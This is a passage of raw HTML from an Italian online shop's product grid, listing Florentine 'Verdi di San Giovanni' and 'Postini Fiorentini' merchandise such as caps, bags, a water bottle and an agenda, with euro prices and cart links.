hover-secondary-image"><a href="https://firenzebottegaia.it/prodotto/agenda-verdi/" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://firenzebottegaia.it/wp-content/uploads/2022/12/45_11zon-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://firenzebottegaia.it/wp-content/uploads/2022/12/45_11zon-800x800.jpg 800w, https://firenzebottegaia.it/wp-content/uploads/2022/12/45_11zon-300x300.jpg 300w, https://firenzebottegaia.it/wp-content/uploads/2022/12/45_11zon-1024x1024.jpg 1024w, https://firenzebottegaia.it/wp-content/uploads/2022/12/45_11zon-150x150.jpg 150w, https://firenzebottegaia.it/wp-content/uploads/2022/12/45_11zon-768x768.jpg 768w, https://firenzebottegaia.it/wp-content/uploads/2022/12/45_11zon-146x146.jpg 146w, https://firenzebottegaia.it/wp-content/uploads/2022/12/45_11zon-50x50.jpg 50w, https://firenzebottegaia.it/wp-content/uploads/2022/12/45_11zon-75x75.jpg 75w, https://firenzebottegaia.it/wp-content/uploads/2022/12/45_11zon-85x85.jpg 85w, https://firenzebottegaia.it/wp-content/uploads/2022/12/45_11zon-80x80.jpg 80w, https://firenzebottegaia.it/wp-content/uploads/2022/12/45_11zon.jpg 1080w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /><img width="800" height="800" src="https://firenzebottegaia.it/wp-content/uploads/2022/12/46_11zon-800x800.jpg" class="image-secondary scale-with-grid" alt="" decoding="async" srcset="https://firenzebottegaia.it/wp-content/uploads/2022/12/46_11zon-800x800.jpg 800w, https://firenzebottegaia.it/wp-content/uploads/2022/12/46_11zon-300x300.jpg 300w, https://firenzebottegaia.it/wp-content/uploads/2022/12/46_11zon-1024x1024.jpg 1024w, https://firenzebottegaia.it/wp-content/uploads/2022/12/46_11zon-150x150.jpg 150w, https://firenzebottegaia.it/wp-content/uploads/2022/12/46_11zon-768x768.jpg 768w, https://firenzebottegaia.it/wp-content/uploads/2022/12/46_11zon-146x146.jpg 146w, https://firenzebottegaia.it/wp-content/uploads/2022/12/46_11zon-50x50.jpg 50w, https://firenzebottegaia.it/wp-content/uploads/2022/12/46_11zon-75x75.jpg 75w, https://firenzebottegaia.it/wp-content/uploads/2022/12/46_11zon-85x85.jpg 85w, https://firenzebottegaia.it/wp-content/uploads/2022/12/46_11zon-80x80.jpg 80w, https://firenzebottegaia.it/wp-content/uploads/2022/12/46_11zon.jpg 1080w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a class="link" tabindex="-1" href="https://firenzebottegaia.it/prodotto/agenda-verdi/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a><a href="#" tabindex="-1" data-id="5755" data-id="5755" class="mfn-quick-view"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><line x1="7" y1="7" x2="11.29" y2="11.29" class="path"/><line x1="14.62" y1="14.62" x2="18.91" y2="18.91" class="path"/><polyline points="7 15.57 7 19 10.43 19" class="path"/><polyline points="15.57 19 19 19 19 15.57" class="path"/><polyline points="10.43 7 7 7 7 10.43" class="path"/><polyline points="19 10.43 19 7 15.57 7" class="path"/><line x1="14.71" y1="11.29" x2="19" y2="7" class="path"/><line x1="7" y1="19" x2="11.29" y2="14.71" class="path"/></svg></a></div></div><span class="soldout"><h4>ESAURITO</h4></span><a href="https://firenzebottegaia.it/prodotto/agenda-verdi/" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div><div class="mfn-li-product-row mfn-li-product-row-title"><p class="title"><a href="https://firenzebottegaia.it/prodotto/agenda-verdi/">Agenda Verdi</a></p></div><div class="mfn-after-shop-loop-item-title"></div><div class="mfn-li-product-row mfn-li-product-row-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12.00</bdi></span></p></div><div class="mfn-after-shop-loop-item"></a><a href="https://firenzebottegaia.it/prodotto/agenda-verdi/" data-quantity="1" class="button product_type_simple" data-product_id="5755" data-product_sku="giubbotto verdi grigio-1" aria-label="Leggi di più su &quot;Agenda Verdi&quot;" aria-describedby="" rel="nofollow">Leggi tutto</a></div></li><li class="mfn-product-li-item columns-3 grid product type-product post-266 status-publish last instock product_cat-postini-fiorentini product_cat-tutti-i-prodotti has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="mfn-before-shop-loop-item"></div><div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://firenzebottegaia.it/prodotto/borraccia-pf-in-alluminio/" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://firenzebottegaia.it/wp-content/uploads/2022/04/PRODOTTI-FIRENZE-BOTTEGAIA2_11zon-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://firenzebottegaia.it/wp-content/uploads/2022/04/PRODOTTI-FIRENZE-BOTTEGAIA2_11zon-800x800.jpg 800w, https://firenzebottegaia.it/wp-content/uploads/2022/04/PRODOTTI-FIRENZE-BOTTEGAIA2_11zon-300x300.jpg 300w, https://firenzebottegaia.it/wp-content/uploads/2022/04/PRODOTTI-FIRENZE-BOTTEGAIA2_11zon-1024x1024.jpg 1024w, https://firenzebottegaia.it/wp-content/uploads/2022/04/PRODOTTI-FIRENZE-BOTTEGAIA2_11zon-150x150.jpg 150w, https://firenzebottegaia.it/wp-content/uploads/2022/04/PRODOTTI-FIRENZE-BOTTEGAIA2_11zon-768x768.jpg 768w, https://firenzebottegaia.it/wp-content/uploads/2022/04/PRODOTTI-FIRENZE-BOTTEGAIA2_11zon-146x146.jpg 146w, https://firenzebottegaia.it/wp-content/uploads/2022/04/PRODOTTI-FIRENZE-BOTTEGAIA2_11zon-50x50.jpg 50w, https://firenzebottegaia.it/wp-content/uploads/2022/04/PRODOTTI-FIRENZE-BOTTEGAIA2_11zon-75x75.jpg 75w, https://firenzebottegaia.it/wp-content/uploads/2022/04/PRODOTTI-FIRENZE-BOTTEGAIA2_11zon-85x85.jpg 85w, https://firenzebottegaia.it/wp-content/uploads/2022/04/PRODOTTI-FIRENZE-BOTTEGAIA2_11zon-80x80.jpg 80w, https://firenzebottegaia.it/wp-content/uploads/2022/04/PRODOTTI-FIRENZE-BOTTEGAIA2_11zon.jpg 1080w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="?add-to-cart=266" data-quantity="1" data-product_id="266" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://firenzebottegaia.it/prodotto/borraccia-pf-in-alluminio/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a><a href="#" tabindex="-1" data-id="266" data-id="266" class="mfn-quick-view"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><line x1="7" y1="7" x2="11.29" y2="11.29" class="path"/><line x1="14.62" y1="14.62" x2="18.91" y2="18.91" class="path"/><polyline points="7 15.57 7 19 10.43 19" class="path"/><polyline points="15.57 19 19 19 19 15.57" class="path"/><polyline points="10.43 7 7 7 7 10.43" class="path"/><polyline points="19 10.43 19 7 15.57 7" class="path"/><line x1="14.71" y1="11.29" x2="19" y2="7" class="path"/><line x1="7" y1="19" x2="11.29" y2="14.71" class="path"/></svg></a></div></div><a href="https://firenzebottegaia.it/prodotto/borraccia-pf-in-alluminio/" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div><div class="mfn-li-product-row mfn-li-product-row-title"><p class="title"><a href="https://firenzebottegaia.it/prodotto/borraccia-pf-in-alluminio/">Borraccia PF &#8211; in alluminio</a></p></div><div class="mfn-after-shop-loop-item-title"></div><div class="mfn-li-product-row mfn-li-product-row-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10.00</bdi></span></p></div><div class="mfn-after-shop-loop-item"></a><a href="?add-to-cart=266" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="266" data-product_sku="Borraccia-PF" aria-label="Aggiungi &ldquo;Borraccia PF - in alluminio&rdquo; al tuo carrello" aria-describedby="" rel="nofollow">Aggiungi al carrello</a></div></li><li class="mfn-product-li-item columns-3 grid product type-product post-560 status-publish first instock product_cat-tutti-i-prodotti product_cat-verdi-di-san-giovanni has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="mfn-before-shop-loop-item"></div><div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://firenzebottegaia.it/prodotto/borsa-di-stoffa/" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://firenzebottegaia.it/wp-content/uploads/2021/04/34-1024x1024_11zon-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://firenzebottegaia.it/wp-content/uploads/2021/04/34-1024x1024_11zon-800x800.jpg 800w, https://firenzebottegaia.it/wp-content/uploads/2021/04/34-1024x1024_11zon-300x300.jpg 300w, https://firenzebottegaia.it/wp-content/uploads/2021/04/34-1024x1024_11zon-150x150.jpg 150w, https://firenzebottegaia.it/wp-content/uploads/2021/04/34-1024x1024_11zon-768x768.jpg 768w, https://firenzebottegaia.it/wp-content/uploads/2021/04/34-1024x1024_11zon-146x146.jpg 146w, https://firenzebottegaia.it/wp-content/uploads/2021/04/34-1024x1024_11zon-50x50.jpg 50w, https://firenzebottegaia.it/wp-content/uploads/2021/04/34-1024x1024_11zon-75x75.jpg 75w, https://firenzebottegaia.it/wp-content/uploads/2021/04/34-1024x1024_11zon-85x85.jpg 85w, https://firenzebottegaia.it/wp-content/uploads/2021/04/34-1024x1024_11zon-80x80.jpg 80w, https://firenzebottegaia.it/wp-content/uploads/2021/04/34-1024x1024_11zon.jpg 1011w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="?add-to-cart=560" data-quantity="1" data-product_id="560" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://firenzebottegaia.it/prodotto/borsa-di-stoffa/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a><a href="#" tabindex="-1" data-id="560" data-id="560" class="mfn-quick-view"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><line x1="7" y1="7" x2="11.29" y2="11.29" class="path"/><line x1="14.62" y1="14.62" x2="18.91" y2="18.91" class="path"/><polyline points="7 15.57 7 19 10.43 19" class="path"/><polyline points="15.57 19 19 19 19 15.57" class="path"/><polyline points="10.43 7 7 7 7 10.43" class="path"/><polyline points="19 10.43 19 7 15.57 7" class="path"/><line x1="14.71" y1="11.29" x2="19" y2="7" class="path"/><line x1="7" y1="19" x2="11.29" y2="14.71" class="path"/></svg></a></div></div><a href="https://firenzebottegaia.it/prodotto/borsa-di-stoffa/" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div><div class="mfn-li-product-row mfn-li-product-row-title"><p class="title"><a href="https://firenzebottegaia.it/prodotto/borsa-di-stoffa/">Borsa Verdi di stoffa</a></p></div><div class="mfn-after-shop-loop-item-title"></div><div class="mfn-li-product-row mfn-li-product-row-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10.00</bdi></span></p></div><div class="mfn-after-shop-loop-item"></a><a href="?add-to-cart=560" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="560" data-product_sku="Borsastoffa_verdi" aria-label="Aggiungi &ldquo;Borsa Verdi di stoffa&rdquo; al tuo carrello" aria-describedby="" rel="nofollow">Aggiungi al carrello</a></div></li><li class="mfn-product-li-item columns-3 grid product type-product post-6313 status-publish outofstock product_cat-tutti-i-prodotti product_cat-verdi-di-san-giovanni has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="mfn-before-shop-loop-item"></div><div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper hover-secondary-image"><a href="https://firenzebottegaia.it/prodotto/borsone-verdi/" tabindex="-1"><div class="mask"></div><img width="768" height="800" src="https://firenzebottegaia.it/wp-content/uploads/2023/08/c6e2b9c4-747c-42a0-aad8-18312482328e-768x800.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><img width="768" height="1024" src="https://firenzebottegaia.it/wp-content/uploads/2023/08/d6716e4a-68e6-4612-b01a-a21d4a49f87d.png" class="image-secondary scale-with-grid" alt="" decoding="async" srcset="https://firenzebottegaia.it/wp-content/uploads/2023/08/d6716e4a-68e6-4612-b01a-a21d4a49f87d.png 768w, https://firenzebottegaia.it/wp-content/uploads/2023/08/d6716e4a-68e6-4612-b01a-a21d4a49f87d-225x300.png 225w, https://firenzebottegaia.it/wp-content/uploads/2023/08/d6716e4a-68e6-4612-b01a-a21d4a49f87d-56x75.png 56w, https://firenzebottegaia.it/wp-content/uploads/2023/08/d6716e4a-68e6-4612-b01a-a21d4a49f87d-480x640.png 480w" sizes="(max-width:767px) 480px, (max-width:768px) 100vw, 768px" /></a><div class="image_links"><a class="link" tabindex="-1" href="https://firenzebottegaia.it/prodotto/borsone-verdi/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a><a href="#" tabindex="-1" data-id="6313" data-id="6313" class="mfn-quick-view"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><line x1="7" y1="7" x2="11.29" y2="11.29" class="path"/><line x1="14.62" y1="14.62" x2="18.91" y2="18.91" class="path"/><polyline points="7 15.57 7 19 10.43 19" class="path"/><polyline points="15.57 19 19 19 19 15.57" class="path"/><polyline points="10.43 7 7 7 7 10.43" class="path"/><polyline points="19 10.43 19 7 15.57 7" class="path"/><line x1="14.71" y1="11.29" x2="19" y2="7" class="path"/><line x1="7" y1="19" x2="11.29" y2="14.71" class="path"/></svg></a></div></div><span class="soldout"><h4>ESAURITO</h4></span><a href="https://firenzebottegaia.it/prodotto/borsone-verdi/" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div><div class="mfn-li-product-row mfn-li-product-row-title"><p class="title"><a href="https://firenzebottegaia.it/prodotto/borsone-verdi/">Borsone Verdi</a></p></div><div class="mfn-after-shop-loop-item-title"></div><div class="mfn-li-product-row mfn-li-product-row-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>35.00</bdi></span></p></div><div class="mfn-after-shop-loop-item"></a><a href="https://firenzebottegaia.it/prodotto/borsone-verdi/" data-quantity="1" class="button product_type_simple" data-product_id="6313" data-product_sku="" aria-label="Leggi di più su &quot;Borsone Verdi&quot;" aria-describedby="" rel="nofollow">Leggi tutto</a></div></li><li class="mfn-product-li-item columns-3 grid product type-product post-546 status-publish last instock product_cat-tutti-i-prodotti product_cat-verdi-di-san-giovanni has-post-thumbnail shipping-taxable purchasable product-type-variable"><div class="mfn-before-shop-loop-item"></div><div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper hover-secondary-image"><a href="https://firenzebottegaia.it/prodotto/cappellino-verde/" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://firenzebottegaia.it/wp-content/uploads/2021/04/21-1024x1024_11zon-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://firenzebottegaia.it/wp-content/uploads/2021/04/21-1024x1024_11zon-800x800.jpg 800w, https://firenzebottegaia.it/wp-content/uploads/2021/04/21-1024x1024_11zon-300x300.jpg 300w, https://firenzebottegaia.it/wp-content/uploads/2021/04/21-1024x1024_11zon.jpg 1024w, https://firenzebottegaia.it/wp-content/uploads/2021/04/21-1024x1024_11zon-150x150.jpg 150w, https://firenzebottegaia.it/wp-content/uploads/2021/04/21-1024x1024_11zon-768x768.jpg 768w, https://firenzebottegaia.it/wp-content/uploads/2021/04/21-1024x1024_11zon-146x146.jpg 146w, https://firenzebottegaia.it/wp-content/uploads/2021/04/21-1024x1024_11zon-50x50.jpg 50w, https://firenzebottegaia.it/wp-content/uploads/2021/04/21-1024x1024_11zon-75x75.jpg 75w, https://firenzebottegaia.it/wp-content/uploads/2021/04/21-1024x1024_11zon-85x85.jpg 85w, https://firenzebottegaia.it/wp-content/uploads/2021/04/21-1024x1024_11zon-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /><img width="800" height="800" src="https://firenzebottegaia.it/wp-content/uploads/2021/04/23-1024x1024_11zon-800x800.jpg" class="image-secondary scale-with-grid" alt="" decoding="async" srcset="https://firenzebottegaia.it/wp-content/uploads/2021/04/23-1024x1024_11zon-800x800.jpg 800w, https://firenzebottegaia.it/wp-content/uploads/2021/04/23-1024x1024_11zon-300x300.jpg 300w, https://firenzebottegaia.it/wp-content/uploads/2021/04/23-1024x1024_11zon-150x150.jpg 150w, https://firenzebottegaia.it/wp-content/uploads/2021/04/23-1024x1024_11zon-768x768.jpg 768w, https://firenzebottegaia.it/wp-content/uploads/2021/04/23-1024x1024_11zon-146x146.jpg 146w, https://firenzebottegaia.it/wp-content/uploads/2021/04/23-1024x1024_11zon-50x50.jpg 50w, https://firenzebottegaia.it/wp-content/uploads/2021/04/23-1024x1024_11zon-75x75.jpg 75w, https://firenzebottegaia.it/wp-content/uploads/2021/04/23-1024x1024_11zon-85x85.jpg 85w, https://firenzebottegaia.it/wp-content/uploads/2021/04/23-1024x1024_11zon-80x80.jpg 80w, https://firenzebottegaia.it/wp-content/uploads/2021/04/23-1024x1024_11zon.jpg 1011w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a class="link" tabindex="-1" href="https://firenzebottegaia.it/prodotto/cappellino-verde/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a><a href="#" tabindex="-1" data-id="546" data-id="546" class="mfn-quick-view"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><line x1="7" y1="7" x2="11.29" y2="11.29" class="path"/><line x1="14.62" y1="14.62" x2="18.91" y2="18.91" class="path"/><polyline points="7 15.57 7 19 10.43 19" class="path"/><polyline points="15.57 19 19 19 19 15.57" class="path"/><polyline points="10.43 7 7 7 7 10.43" class="path"/><polyline points="19 10.43 19 7 15.57 7" class="path"/><line x1="14.71" y1="11.29" x2="19" y2="7" class="path"/><line x1="7" y1="19" x2="11.29" y2="14.71" class="path"/></svg></a></div></div><a href="https://firenzebottegaia.it/prodotto/cappellino-verde/" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div><div class="mfn-li-product-row mfn-li-product-row-title"><p class="title"><a href="https://firenzebottegaia.it/prodotto/cappellino-verde/">Cappellino Verdi con visiera</a></p></div><div class="mfn-after-shop-loop-item-title"><div class="mfn-variations-wrapper-loop"></div></div><div class="mfn-li-product-row mfn-li-product-row-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10.00</bdi></span></p></div><div class="mfn-after-shop-loop-item"></a><a href="https://firenzebottegaia.it/prodotto/cappellino-verde/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="546" data-product_sku="Capvisiera_verdi" aria-label="Seleziona le opzioni per &ldquo;Cappellino Verdi con visiera&rdquo;" aria-describedby="Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto" rel="nofollow">Scegli</a></div></li><li class="mfn-product-li-item columns-3 grid product type-product post-3941 status-publish first instock product_cat-tutti-i-prodotti product_cat-verdi-di-san-giovanni has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="mfn-before-shop-loop-item"></div><div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper hover-secondary-image"><a href="https://firenzebottegaia.it/prodotto/cappello-verdi-righe/" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://firenzebottegaia.it/wp-content/uploads/2022/06/60_11zon-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://firenzebottegaia.it/wp-content/uploads/2022/06/60_11zon-800x800.jpg 800w, https://firenzebottegaia.it/wp-content/uploads/2022/06/60_11zon-300x300.jpg 300w, https://firenzebottegaia.it/wp-content/uploads/2022/06/60_11zon-1024x1024.jpg 1024w, https://firenzebottegaia.it/wp-content/uploads/2022/06/60_11zon-150x150.jpg 150w, https://firenzebottegaia.it/wp-content/uploads/2022/06/60_11zon-768x768.jpg 768w, https://firenzebottegaia.it/wp-content/uploads/2022/06/60_11zon-146x146.jpg 146w, https://firenzebottegaia.it/wp-content/uploads/2022/06/60_11zon-50x50.jpg 50w, https://firenzebottegaia.it/wp-content/uploads/2022/06/60_11zon-75x75.jpg 75w, https://firenzebottegaia.it/wp-content/uploads/2022/06/60_11zon-85x85.jpg 85w, https://firenzebottegaia.it/wp-content/uploads/2022/06/60_11zon-80x80.jpg 80w, https://firenzebottegaia.it/wp-content/uploads/2022/06/60_11zon.jpg 1080w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /><img width="800" height="800" src="https://firenzebottegaia.it/wp-content/uploads/2022/06/62_11zon-800x800.jpg" class="image-secondary scale-with-grid" alt="" decoding="async" srcset="https://firenzebottegaia.it/wp-content/uploads/2022/06/62_11zon-800x800.jpg 800w, https://firenzebottegaia.it/wp-content/uploads/2022/06/62_11zon-300x300.jpg 300w, https://firenzebottegaia.it/wp-content/uploads/2022/06/62_11zon-1024x1024.jpg 1024w, https://firenzebottegaia.it/wp-content/uploads/2022/06/62_11zon-150x150.jpg 150w, https://firenzebottegaia.it/wp-content/uploads/2022/06/62_11zon-768x768.jpg 768w, https://firenzebottegaia.it/wp-content/uploads/2022/06/62_11zon-146x146.jpg 146w, https://firenzebottegaia.it/wp-content/uploads/2022/06/62_11zon-50x50.jpg 50w, https://firenzebottegaia.it/wp-content/uploads/2022/06/62_11zon-75x75.jpg 75w, https://firenzebottegaia.it/wp-content/uploads/2022/06/62_11zon-85x85.jpg 85w, https://firenzebottegaia.it/wp-content/uploads/2022/06/62_11zon-80x80.jpg 80w, https://firenzebottegaia.it/wp-content/uploads/2022/06/62_11zon.jpg 1080w" sizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" /></a><div class="image_links"><a rel="nofollow" tabindex="-1" href="?add-to-cart=3941" data-quantity="1" data-product_id="3941" class="add_to_cart_button ajax_add_to_cart product_type_simple"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><polygon class="path" points="20.4 20.4 5.6 20.4 6.83 10.53 19.17 10.53 20.4 20.4"></polygon><path class="path" d="M9.3,10.53V9.3a3.7,3.7,0,1,1,7.4,0v1.23"></path></svg></a><a class="link" tabindex="-1" href="https://firenzebottegaia.it/prodotto/cappello-verdi-righe/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a><a href="#" tabindex="-1" data-id="3941" data-id="3941" class="mfn-quick-view"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><line x1="7" y1="7" x2="11.29" y2="11.29" class="path"/><line x1="14.62" y1="14.62" x2="18.91" y2="18.91" class="path"/><polyline points="7 15.57 7 19 10.43 19" class="path"/><polyline points="15.57 19 19 19 19 15.57" class="path"/><polyline points="10.43 7 7 7 7 10.43" class="path"/><polyline points="19 10.43 19 7 15.57 7" class="path"/><line x1="14.71" y1="11.29" x2="19" y2="7" class="path"/><line x1="7" y1="19" x2="11.29" y2="14.71" class="path"/></svg></a></div></div><a href="https://firenzebottegaia.it/prodotto/cappello-verdi-righe/" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div><div class="mfn-li-product-row mfn-li-product-row-title"><p class="title"><a href="https://firenzebottegaia.it/prodotto/cappello-verdi-righe/">Cappello Verdi righe</a></p></div><div class="mfn-after-shop-loop-item-title"></div><div class="mfn-li-product-row mfn-li-product-row-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10.00</bdi></span></p></div><div class="mfn-after-shop-loop-item"></a><a href="?add-to-cart=3941" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3941" data-product_sku="cappello-verdi-righe" aria-label="Aggiungi &ldquo;Cappello Verdi righe&rdquo; al tuo carrello" aria-describedby="" rel="nofollow">Aggiungi al carrello</a></div></li><li class="mfn-product-li-item columns-3 grid product type-product post-5863 status-publish instock product_cat-postini-fiorentini product_cat-tutti-i-prodotti has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="mfn-before-shop-loop-item"></div><div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div class="image_wrapper "><a href="https://firenzebottegaia.it/prodotto/francobollo-di-postinifiorentini-da-collezione/" tabindex="-1"><div class="mask"></div><img width="800" height="800" src="https://firenzebottegaia.it/wp-content/uploads/2023/04/PRODOTTIFIBOT-1-800x800.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://firenzebottegaia.it/wp-content/uploads/2023/04/PRODOTTIFIBOT-1-800x800.png 800w, https://firenzebottegaia.it/wp-content/uploads/2023/04/PRODOTTIFIBOT-1-300x300.png 300w, https://firenzebottegaia.it/wp-content/uploads/2023/04/PRODOTTIFIBOT-1-1024x1024.png 1024w, https://firenzebottegaia.it/wp-content/uploads/2023/04/PRODOTTIFIBOT-1-150x150.png 150w, https://firenzebottegaia.it/wp-content/uploads/2023/04/PRODOTTIFIBOT-1-768x768.png 768w, https://firenzebottegaia.it/wp-content/uploads/2023/04/PRODOTTIFIBOT-1-146x146.png 146w, https://firenzebottegaia.it/wp-content/uploads/2023/04/PRODOTTIFIBOT-1-50x50.png 50w, https://firenzebottegaia.it/wp-content/uploads/2023/04/PRODOTTIFIBOT-1-75x75.png 75w, 